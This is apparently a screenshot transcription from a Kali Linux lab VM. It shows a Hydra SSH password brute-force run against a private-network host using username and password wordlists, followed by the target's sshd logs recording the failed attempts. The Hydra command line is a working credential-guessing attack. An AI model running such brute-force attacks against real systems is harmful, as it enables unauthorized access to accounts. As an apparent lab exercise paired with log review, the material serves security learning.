 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a... Debian 12.x 64-bit
1 2 3 4 5:51
kali@kali: /var/log
File Actions Edit View Help
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-16 05:15:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:10/p:100), ~63 tries per task
[DATA] attacking ssh://192.168.1.62:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 835 to do in 00:06h, 15 active
[STATUS] 130.00 tries/min, 390 tries in 00:03h, 611 to do in 00:05h, 15 active
[STATUS] 116.00 tries/min, 812 tries in 00:07h, 189 to do in 00:02h, 15 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-16 05:24:45
(kali㉿kali)-[/usr/share/wordlists]
$ ls
amass dirbuster fasttrack.txt john.lst metasploit passwords.txt sqlmap.txt wfuzz
dirb dnsmap.txt fern-wifi legion nmap.lst rockyou.txt.gz usernames.txt wifite.txt
(kali㉿kali)-[/usr/share/wordlists]
$ nano passwords.txt
(kali㉿kali)-[/usr/share/wordlists]
$ nano usernames.txt
(kali㉿kali)-[/usr/share/wordlists]
$ sudo hydra -L usernames.txt -P passwords.txt 192.168.1.62 ssh
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-16 05:41:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:10/p:100), ~63 tries per task
[DATA] attacking ssh://192.168.1.62:22/
[STATUS] 173.00 tries/min, 173 tries in 00:01h, 828 to do in 00:05h, 15 active
[STATUS] 130.00 tries/min, 390 tries in 00:03h, 611 to do in 00:05h, 15 active
[STATUS] 112.86 tries/min, 790 tries in 00:07h, 211 to do in 00:02h, 15 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-16 05:50:17
(kali㉿kali)-[/usr/share/wordlists]
$
3864 ssh2
2024-07-16T11:50:15.301534+02:00 debianLab sshd[2676] Failed password for invalid user info from 192.168.1.90 port 3
3866 ssh2
2024-07-16T11:50:15.485938+02:00 debianLab sshd[2679] Failed password for invalid user info from 192.168.1.90 port 3
3880 ssh2
2024-07-16T11:50:15.504833+02:00 debianLab sshd[2678] Failed password for invalid user info from 192.168.1.90 port 3
3878 ssh2
2024-07-16T11:50:15.914403+02:00 debianLab sshd[2682] Failed password for invalid user info from 192.168.1.90 port 3
3896 ssh2
2024-07-16T11:50:15.951524+02:00 debianLab sshd[2684] Failed password for invalid user info from 192.168.1.90 port 3
3906 ssh2
2024-07-16T11:50:15.973456+02:00 debianLab sshd[2689] Failed password for invalid user info from 192.168.1.90 port 3
3924 ssh2
2024-07-16T11:50:15.998354+02:00 debianLab sshd[2685] Failed password for invalid user info from 192.168.1.90 port 3
3908 ssh2
2024-07-16T11:50:16.649943+02:00 debianLab sshd[2674] Connection closed by invalid user info 192.168.1.90 port 33864
[preauth]
2024-07-16T11:50:16.650458+02:00 debianLab sshd[2674] PAM 2 more authentication failures; logname= uid=0 euid=0 tty=
ssh ruser= rhost=192.168.1.90
2024-07-16T11:50:16.666874+02:00 debianLab sshd[2676] Connection closed by invalid user info 192.168.1.90 port 33866
[preauth]
2024-07-16T11:50:16.667233+02:00 debianLab sshd[2676] PAM 2 more authentication failures; logname= uid=0 euid=0 tty=
ssh ruser= rhost=192.168.1.90
(kali㉿kali)-[/var/log]
$